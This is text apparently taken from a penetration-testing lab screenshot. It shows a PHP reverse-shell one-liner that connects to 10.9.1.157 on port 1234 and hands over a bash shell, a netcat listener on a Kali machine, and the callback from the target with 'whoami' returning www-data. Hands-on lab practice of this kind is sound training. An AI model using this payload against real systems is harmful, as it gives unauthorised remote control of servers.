 Run system commands...
'$sock=fsockopen("10.9.1.157",1234);exec("bash <&3 >&3 2>&3");'
kali@DESKTOP-33R7692: ~
File Actions Edit View Help
┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.1.157] from (UNKNOWN) [10.10.60.3] 54512
whoami
www-data